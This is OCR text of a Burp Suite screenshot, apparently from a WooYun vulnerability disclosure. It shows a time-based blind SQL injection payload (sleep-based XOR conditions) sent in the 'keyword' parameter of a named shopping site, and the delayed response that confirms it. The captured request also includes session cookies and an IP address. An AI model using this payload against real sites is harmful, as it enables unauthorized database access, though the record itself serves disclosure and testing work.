 Burp Suite Professional v1.6.38 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × ...
Go Cancel < > Target: http://www.airshop.com.cn ?
Request
Raw Params Headers Hex
GET
/ffpclub/kingpeng_list.php?keyword=if(now()%3dsysdate()%2csleep(0)%2c0)/*
%27XOR(if(now()%3dsysdate()%2csleep(5)%2c0))OR%27%22XOR(if(now()%3dsysdat
e()%2csleep(0)%2c0))OR%22*/ HTTP/1.1
Host: www.airshop.com.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:45.0) Gecko/20100101
Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: real_ipd=222.18.127.59;
ECS_ID=712a4d7347f9899a7be7a5617201eaa3243e917b; ECS[visit_times]=1;
__utma=174150066.1215589837.1462375712.1462375712.1462375712.1;
__utmb=174150066.1.10.1462375712; __utmc=174150066;
__utmz=174150066.1462375712.1.1.utmcsr=baidu|utmccn=(organic)|utmcmd=orga
nic; Hm_lvt_a149231c736da5c856f5ec3e628b1651=1462375713;
Hm_lpvt_a149231c736da5c856f5ec3e628b1651=1462375713; cnzz_a2353521=0;
sin2353521=http%3A//www.baidu.com/link%3Furl%3Db_ntq2YwDyFX1Ejc9zeBJ0szZl
RyihxjbrEVIFvslD5g6FZlZd9GIyxQfAqliRmb%26wd%3D%26eqid%3Dae23d55600161e240
0000003572a1508; rtime=0; ltime=1462375712530;
cnzz_eid=46165861-1282177122-http%3A//www.baidu.com/link%3Furl%3Db_ntq2Yw
DyFX1Ejc9zeBJ0szZlRyihxjbr
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 04 May 2016 16:07:43 GMT
Server: Apache
X-Powered-By: PHP/5.2.5
Cache-control: private
Vary: Accept-Encoding
Content-Length: 30525
Connection: close
Content-Type: text/html; charset=utf-8
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitiona
l.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type"
content="text/html; charset=utf-8"/>
<title>□□□□—□□□□□□□□□□□□—□□□□□□□</title>
<meta name="author" content="□□□"/>
<meta name="description"
content="□□□□—□□□□□□□□□□□□—□□□□□□□"/>
<meta name="keywords" content="□□,□□□□□"/>
<link rel="shortcut icon" href="favicon.ico"/>
<link rel="stylesheet" type="text/css"
media="all" href="/themes/360/ffp/css/reset.css"/>
<link rel="stylesheet" type="text/css"
? < + > Type a search term 0 matches
www.wooyun.org
Done
30,751 bytes | 11,201 millis